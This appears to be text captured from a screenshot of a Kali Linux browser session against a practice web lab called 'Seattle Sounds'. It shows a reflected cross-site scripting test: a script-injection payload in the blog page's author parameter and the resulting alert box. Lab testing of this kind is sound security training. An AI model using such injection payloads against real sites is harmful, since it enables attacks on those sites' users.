 192.168.241.136/blog.php?author="><script>alert("xss")</script>
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Current level: 1 Go to Level 2
Seattle Sounds
Home Vinyl Clothing Blog My Account
Viewing all posts by ()
Couldn't find any posts by author:
192.168.241.136
xss
OK